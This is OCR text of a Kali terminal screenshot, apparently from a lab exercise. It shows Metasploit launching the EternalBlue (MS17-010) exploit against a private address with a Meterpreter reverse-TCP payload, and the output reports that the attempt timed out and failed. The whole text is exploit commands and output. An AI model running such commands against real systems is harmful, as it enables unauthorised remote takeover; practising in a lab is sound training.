 kali@kali: ~
文件 动作 编辑 查看 帮助
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 172.29.97.63
lhost => 172.29.97.63
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 172.29.65.64
rhost => 172.29.65.64
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reve
rse_tcp
渗透失败
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.29.97.63:4444
[*] 172.29.65.64:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 172.29.65.64:445 - Rex::ConnectionTimeout: The connection with (172.29.65.64:445
) timed out.
[*] 172.29.65.64:445 - Scanned 1 of 1 hosts (100% complete)
[-] 172.29.65.64:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Generate Backdoor